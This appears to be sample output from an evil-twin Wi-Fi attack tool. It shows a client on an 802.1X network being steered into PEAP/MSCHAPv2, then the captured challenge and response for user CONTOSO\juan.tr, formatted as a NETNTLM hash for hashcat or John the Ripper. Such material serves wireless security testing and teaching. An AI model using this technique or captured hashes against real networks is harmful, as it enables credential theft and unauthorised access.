 wlan3: CTRL-EVENT-EAP-FAILURE 64:32:a8:07:6c:40
wlan3: STA 64:32:a8:07:6c:40 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan3: STA 64:32:a8:07:6c:40 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlan3: STA 64:32:a8:07:6c:40 IEEE 802.11: deauthenticated due to local deauth request
wlan3: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan3: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan3: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan3: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan3: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Jan 30 10:24:04 2025
domain\username: CONTOSO\juan.tr
username: juan.tr
challenge: 80:ea:d0:f5:5e:e9:1a:ba
response: f7:e5:7f:f8:c9:6c:c3:a9:e2:99:b9:03:f3:e4:0b:f1:a8:12:6b:eb:af:eb:74:aa
jtr NETNTLM:
hashcat NETNTLM: juan.tr::::f7e57ff8c96cc3a9e299b903f3e40bf1a8126bebafeb74aa:80ead0f55ee91aba